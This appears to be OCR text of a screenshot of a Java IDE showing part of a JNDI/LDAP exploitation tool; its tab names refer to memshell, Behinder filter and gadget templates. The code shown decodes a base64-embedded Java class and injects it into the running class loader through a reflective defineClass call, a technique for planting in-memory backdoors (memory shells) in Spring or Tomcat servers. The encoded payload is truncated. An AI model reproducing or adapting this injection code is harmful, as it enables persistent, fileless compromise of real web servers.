 SpringMemshellTemplate.java × BehinderFilter.java Gadgets.java TomcatEchoTemplate.java LdapServer.java InMemoryOperationInterceptorRequest
35
36 ClassLoader classLoader = Thread.currentThread().getContextClassLoader();
37 Class clazz = null;
38 try{
39 clazz = classLoader.loadClass( name: "com.feihong.ldap.template.DynamicInterceptorTemplate");
40 }catch(ClassNotFoundException e){
41 try{
42 BASE64Decoder base64Decoder = new BASE64Decoder();
43 String codeClass = "yv66vgAAADIBTgoAWwCdCACeCQBaAJ8IAKAJAFoAoQgAogkAWgCjCgBaAKQJAKUApggApwoAqACpCACqCwCrAKwIAK0KABMArgoAB
44 byte[] bytes = base64Decoder.decodeBuffer(codeClass);
45
46 Method method = ClassLoader.class.getDeclaredMethod( name: "defineClass", byte[].class, int.class, int.class);
47 method.setAccessible(true);
48 clazz = (Class) method.invoke(classLoader, ...args: bytes, 0, bytes.length);
49 }catch (Exception ex){
50 ex.printStackTrace();
51
Run Starter ×